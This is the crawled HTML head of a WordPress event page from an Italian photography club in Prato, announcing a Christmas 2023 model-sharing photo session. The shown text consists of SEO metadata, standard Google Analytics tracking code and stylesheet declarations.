

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/
body_size: 18028
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Modelsharing di Natale 2023 - Fotoclub Il Primo Terzo</title>
	<meta name="description" content="modelsharing fotografico glamour prato" />
	<link rel="canonical" href="https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modelsharing di Natale 2023" />
	<meta property="og:description" content="Saremo ospiti dell&#039;albergo Suite Dreams, una struttura moderna dove è stato dato importanza al design e ai colori.Tre gruppi di fotografi si alterneranno per le tre camere messe a disposizione, Pixie, Emily e Rita daranno un tocco glamour alla scena mentre la luce sarà curata dallo staff del Primo Terzo." />
	<meta property="og:url" content="https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2024-04-03T12:23:06+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/","url":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/","name":"Modelsharing di Natale 2023 - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg","datePublished":"2023-12-06T20:26:44+00:00","dateModified":"2024-04-03T12:23:06+00:00","description":"modelsharing fotografico glamour prato","breadcrumb":{"@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.ilprimoterzo.it/mevents/"},{"@type":"ListItem","position":3,"name":"Modelsharing di Natale 2023"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fmodelsharing-di-natale-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fmodelsharing-di-natale-2023%2F&#038;format=xml" />
<meta property="og:title" content="Modelsharing di Natale 2023"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/mevents\/modelsharing-di-natale-2023\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
